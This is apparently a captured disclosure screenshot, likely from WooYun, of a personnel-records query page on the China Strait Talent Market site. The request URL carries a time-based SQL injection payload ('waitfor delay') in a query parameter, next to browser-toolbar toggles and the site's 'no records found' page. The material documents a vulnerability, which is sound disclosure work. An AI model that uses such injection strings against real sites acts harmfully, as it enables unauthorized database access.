 http://app.hxrc.com/hxrcservices/dacx/daxx_nor.aspx?xm=%E9%99%88%E4%B8%BD&yx=%E5%8C%97%E4%BA%AC%E4%B8%AD%E5%8C%BB%E8%8D%AF%E5%A4%A7%E5%AD%A6';waitfor delay
'0:0:5'--&yx=&zy=&sj=2011&code=r22t8&B1=+%E6%9F%A5++%E8%AF%A2%2b
Enable Post data
Enable Referrer
中国海峡人才市场
China Strait Talent Market
档案信息查询
查询结果
【返回搜索条件设置】
对不起，您查询的档案在中国海峡人才市场人事档案
管理中心查不到相关信息。
如果您是毕业生请咨询学校辅导员档案投递去向，如果您原是在职人员请与原转出
单位联系，谢谢！
【返回搜索条件设置】
中国海峡人才市场人事档案管理中心 客服热线：96345
地址：福建省福州市东大路36号福建人才大厦5层 邮编：350001 E-mail：orangechaily@msn.com
中国海峡人才市场
China Strait Talent Market
www.wooyun.org